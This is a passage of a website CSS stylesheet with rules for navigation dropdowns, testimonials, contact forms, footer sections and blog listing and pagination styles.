  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #FCFBF9; color: #272727; }
  .menu > li > .submenu { margin-top: 0.5rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.5rem; border: 0; -webkit-box-shadow: 0 0.35rem 0.75rem rgba(23, 23, 23, 0.16); box-shadow: 0 0.35rem 0.75rem rgba(23, 23, 23, 0.16); background: #FCFBF9; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.5rem 0.5rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.5rem 0.5rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #12353c; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #D50A30; color: #fff; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.5rem 0; background-color: #080C43; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; background-position: top right; background-repeat: no-repeat; background-size: cover; overflow: hidden; }

.section-testimonial::before { content: ""; position: absolute; top: 0; right: 0; height: 100%; width: 100%; background-color: rgba(8, 12, 67, 0.75); z-index: 1; }

.section-testimonial hr { position: relative; z-index: 5; }

.section-testimonial .heading { margin: 0 0 1rem 0; color: #fff; font-size: 1.44rem; font-weight: 700; line-height: 1.25; position: relative; z-index: 10; }

.section-testimonial .testimonial-link { display: block; margin: 0.8rem 0 0 0; color: #01086A; font-size: 0.64rem; }

.section-testimonial blockquote, .section-testimonial blockquote q { margin: 0 auto; padding: 0; border: none; line-height: 1.5; color: #fff; font-size: clamp(0.8rem, 1.1vw, 1.2rem); font-weight: 600; font-style: italic; position: relative; z-index: 10; }

.section-testimonial cite { margin-top: 1rem; color: #fff; font-size: 1rem; font-weight: 800; font-style: normal; position: relative; z-index: 10; }

.section-testimonial cite img { display: block; }

.section-testimonial cite > span { display: inline-block; font-size: inherit; font-style: normal; font-weight: inherit; margin: 0 0.4rem; }

.section-testimonial .noframe, .section-testimonial .noframe__rounded, .section-testimonial .picframe, .section-testimonial .innerframe { width: clamp(9rem, 20vw, 12.55rem); margin-top: 1rem; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.5rem 0; }
  .section-testimonial .heading { margin: 0 0 1rem 0; font-size: 1.8rem; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { background-image: none; background-size: auto 100%; padding: 4rem 0; }
  .section-testimonial .stub.white.center { margin: 1.5rem 0; }
  .section-testimonial .noframe, .section-testimonial .noframe__rounded, .section-testimonial .picframe, .section-testimonial .innerframe { margin: 0.4rem 0 0.4rem 0.75rem; }
  .section-testimonial::before { content: ""; position: absolute; top: 0; right: 30%; height: 100%; width: 100%; -webkit-transform: skew(-22deg); transform: skew(-22deg); background-color: #080C43; background-image: none; z-index: 1; -webkit-box-shadow: 80px 0 0 rgba(8, 12, 67, 0.5), 160px 0 0 rgba(8, 12, 67, 0.5); box-shadow: 80px 0 0 rgba(8, 12, 67, 0.5), 160px 0 0 rgba(8, 12, 67, 0.5); }
  .section-testimonial .heading { margin-bottom: clamp(1rem, 1.7vw, 2rem); text-align: left; }
  .section-testimonial blockquote, .section-testimonial blockquote q { text-align: left; font-size: clamp(0.8rem, 1.1vw, 1.2rem); line-height: 1.4; }
  .section-testimonial cite { margin-top: clamp(1rem, 1.7vw, 2rem); }
  .section-testimonial cite img { display: inline-block; margin-left: 0.5rem; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

.callout-our-products { padding: 1.5rem 0; background-color: #FCFBF9; }

.callout-our-products .heading { padding: 1rem 0; }

@media print, screen and (min-width: 64em) { .callout-our-products { padding: 3rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2rem 0; background-color: #fff; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 12.5rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3rem 0 2rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

.mid-ribbon__product-child { position: relative; color: #fff; padding: 1.5rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.mid-ribbon__product-child::after { content: ""; background: #292929 bottom center/cover no-repeat; opacity: 0.82; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.mid-ribbon__product-child > .row { position: relative; z-index: 1; }

.mid-ribbon__product-child > * { position: relative; z-index: 5; }

@media print, screen and (min-width: 64em) { .mid-ribbon__product-child { padding: 3rem 0; } }

.mid-ribbon__heading { color: inherit; }

.mid-ribbon__message { margin-bottom: 1.5rem; line-height: 1.75; }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2rem 0; background-color: #FCFBF9; border-top: 1px solid #CBC9C7; }

.highlights_counter-image h2 { color: #01086A; font-weight: bold; margin-bottom: 1rem; }

.highlights_counter-image .img-wrapper { margin: 1rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-family: "Raleway", muli, sans-serif; font-weight: bold; font-size: 1.2rem; color: #01086A; }

.highlights_counter-image .sub-message { margin-bottom: 1rem; }

.highlights_counter-image .counter { font-family: "Raleway", muli, sans-serif; font-weight: bold; font-size: 2rem; color: #272727; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2rem 0; }
  .highlights_counter-image .counter { font-size: 3rem; }
  .highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: bold; font-size: 1.3rem; color: #01086A; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2rem 0; }
  .highlights_counter-image h2 { font-size: 1.75rem; margin-bottom: 2rem; }
  .highlights_counter-image .message, .highlights_counter-image .sub-message { font-size: 1.6rem; }
  .highlights_counter-image .counter { font-size: 5.6rem; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1rem 0; background-color: #080C43; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2 { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.1rem; }

.contact_bar a.button { margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.5rem 0; }
  .contact_bar p { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.5rem 0 4rem; text-align: left; }
  .contact_bar p { font-size: 1.5rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.25rem 0; background-color: #05082c; }

.contact_form-2-col > *, .contact_form-2-col h2 { color: #fff; }

.contact_form-2-col::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2 { font-weight: bold; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 6.25rem; height: 6.25rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: bold; color: #fff; font-size: 1rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.05rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 0.9rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 13rem; margin: 0 auto 1.5rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1rem 0; background-color: #05082c; }

.contact_lead-form > *, .contact_lead-form h2 { color: #fff; }

.contact_lead-form h2 { font-weight: bold; }

.contact_lead-form form { max-width: 25.4rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #171717; -webkit-box-shadow: none; box-shadow: none; border: 0.05rem solid #171717; }

.contact_lead-form form ::-webkit-input-placeholder { color: #171717; }

.contact_lead-form form ::-moz-placeholder { color: #171717; }

.contact_lead-form form :-ms-input-placeholder { color: #171717; }

.contact_lead-form form ::-ms-input-placeholder { color: #171717; }

.contact_lead-form form ::placeholder { color: #171717; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2rem 0; }
  .contact_lead-form h2 { font-size: 1.5rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.25rem 0 0.75rem; background-color: #080C43; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2 { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1rem; color: inherit; margin: 0.5rem 0 2rem; }

.contact_lead-form-message form { max-width: 25.4rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #01086A; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3rem 0 1rem; }
  .contact_lead-form-message h2 { font-size: 1.5rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3rem 0 1rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2 { font-size: 3.25rem; }
  .contact_lead-form-message h3 { margin: 1rem 0 5rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.5rem; }

.contact_3-col > .row > .columns { margin-bottom: 1rem; }

.contact_3-col .contact_3-col-box { padding: 1rem; border: 0.05rem solid #01086A; height: 100%; }

.contact_3-col .contact_3-col-box h2 { font-size: 1rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.4rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.8rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.5rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4rem; }
  .contact_3-col .contact_3-col-box { padding: 3rem 1rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.5rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05rem solid #01086A; }

.contact_2-col .contact_2-col-box { padding: 0 0 1rem; }

.contact_2-col .contact_2-col-box h2 { font-size: 1rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.4rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.8rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.5rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3rem 1rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2rem 2rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #080C43; color: #fff; padding: 2.25rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.25rem; }

.contact_flat-form .flat-form_message { font-size: 1rem; margin-bottom: 1.5rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1rem 1rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1rem 1rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #01086A; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #D50A30; border-top: 10px solid #fff; border-bottom: 10px solid #fff; text-align: center; background-image: -webkit-gradient(linear, left top, left bottom, from(#D50A30), to(#79051A)); background-image: linear-gradient(#D50A30, #79051A); }

.footer-callout .footer-callout-image-wrapper { margin: 1.5rem 0 0; }

.footer-callout .heading { margin: 1.5rem 0 1rem 0; color: #fff; font-size: 1.2rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1rem 0; color: #fff; font-size: 0.9rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2rem 0 1rem 0; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 0 1rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4rem 0 0.5rem 0; }
  .footer-callout .message { margin: 0 0 1.5rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.4rem; margin-right: -0.4rem; }

.social_link { color: inherit; padding: 0.4rem; margin: 0.75rem 0 0.75rem 0.5rem; width: 1.6rem; height: 1.6rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background-color: #fff; border-radius: 50%; }

.social_link:first-child { margin-left: 1rem; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; color: #080C43; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; margin: auto; }

.page-footer { background-color: #080C43; color: #fff; padding-top: 3rem; }

.page-footer hr { border-bottom: 0.15rem solid #fff; margin-top: 1.75rem; }

.page-footer_content { padding-bottom: 1.5rem; display: grid; grid-template-areas: "a"; }

.page-footer_branding > * { max-width: 12.5rem; }

.page-footer_header { color: inherit; font-weight: bold; font-size: 1.3rem; margin: 1.5rem 0 1rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.15rem; color: #D50A30; }

.final-cta_logo { margin-bottom: 1.5rem; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; font-weight: 700; margin-bottom: 1rem; text-decoration: underline; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link.button.hollow { display: inline-block; color: #fff; border-color: #fff; font-weight: 600; margin-bottom: 1rem; padding: 0.75rem 1.8rem 1rem; font-size: 1rem; }

.page-footer_phone-link.button.hollow::before { content: "\e9cd"; font-family: "Material Icons"; display: inline-block; position: relative; top: 0.15rem; margin-right: 0.25rem; }

.page-footer_phone-link.button.hollow::after { display: none; }

.page-footer_phone { display: inline-block; }

.phone_icon { top: 0; }

.hours-links_days { font-weight: bold; }

.hours-links_hours { margin-bottom: 1rem; }

.page-footer_social { color: #D50A30; }

.insights_article { margin-bottom: 0.75rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 0.8rem; color: #D50A30; display: block; margin-bottom: 0.4rem; }

.insights_article-date { color: #222; font-size: 0.65rem; }

.menu-bottom_menu-item { padding: 0.2rem; list-style: none; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

.menu-bottom_nav-link { color: #fff; font-weight: bold; -webkit-transition: 0.3s; transition: 0.3s; text-decoration: underline; }

.menu-bottom_nav-link:hover, .menu-bottom_nav-link:focus { color: #D50A30; }

@media print, screen and (min-width: 40em) { .page-footer { padding-top: 1.5rem; }
  .page-footer_phone-link.button.hollow { margin-bottom: 0; }
  .page-footer_content { padding: 2.25rem 15px; padding-top: 0; grid-template-areas: "a a"; gap: 1.5rem; }
  .menu-bottom_menu-item { padding: 0.2rem 0; }
  .footer__quick-links { grid-column: 1 / 3; } }

@media print, screen and (min-width: 64em) { .page-footer { padding-top: 3rem; text-align: left; }
  .page-footer_content { padding: 4.5rem 15px; padding-top: 0; grid-template-areas: "a a a"; gap: 4rem; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { font-size: 1.6rem; margin: 0 0 1rem; }
  .footer__quick-links { grid-column: unset; } }

.hlm-footer { background-color: #030526; color: #B7B7B7; font-size: 0.8rem; padding: 1rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.75rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #D50A30; }

.hlm-footer .page-footer_phone-link::after { display: none; }

.hlm-footer .footer-disclaimer-links a { color: #B7B7B7; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: muli, sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.5rem 0.75rem; }

.blog-page.content .content-sub-text { padding: 0.75rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.5rem 0.75rem; }
  .blog-page.content .content-sub-text { padding: 0.75rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2rem 0.5rem 2rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1rem 0.75rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2rem 0.5rem 4rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1.5rem 2rem; } }

.blog-page { padding-bottom: 0; color: #222; font-size: 0.8rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.5rem; border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.15); box-shadow: 0 0 15px rgba(23, 23, 23, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #b70929; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #D50A30; padding: 0 1rem 1rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.1rem; font-weight: bold; line-height: 1.2em; margin: 0 0 0.5rem; }

.blog-page .article-snippet { color: #222; font-size: 0.8rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #01086A; display: block; margin-top: 0.5rem; font-weight: 600; font-size: 0.8rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #D50A30; }
  .blog-page .main-article .article-preview { padding: 0.5rem 1rem 1rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1rem; }
  .blog-page .main-article .article-heading { font-size: 1.4rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.5rem !important; } }

.blog-nav-menu { margin: 0 auto 1.5rem; font-size: 0.9rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.125rem !important; margin-left: -0.125rem !important; }

.blog-nav-menu > * { margin-bottom: 0.25rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.125rem; padding-left: 0.125rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #CBC9C7; color: #222; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 0.9rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.5rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #D50A30; }

.blog-nav-menu a.see-all-news { background-color: #01086A; }

.blog-nav-menu form { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.25rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.5rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(23, 23, 23, 0.16); box-shadow: 0 0 10px rgba(23, 23, 23, 0.16); }

.blog-search input { height: 2.75rem; padding-right: 2.75rem; font-size: 0.8rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.5rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #222; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #222; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #222; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #222; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #222; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 0.9rem; line-height: 1; background-color: #fff; color: #171717; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.9rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #CBC9C7; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #171717; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #222; font-size: 0.8rem; font-weight: 600; padding: 0.5rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05rem solid rgba(34, 34, 34, 0.23); border-radius: 50%; width: 2.5rem; height: 2.5rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #01086A; color: #fff; border: 0.05rem solid rgba(1, 8, 106, 0.23); }

.blog-pagination a.active { background-color: #01086A; color: #fff; border: 0.05rem solid rgba(1, 8, 106, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.75rem; height: 3.75rem; font-size: 1.5rem; } }

.post-wrap { margin: 0 0 1.5rem; }

.post-wrap .social-share { margin: 3rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #01086A; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #D50A30; }

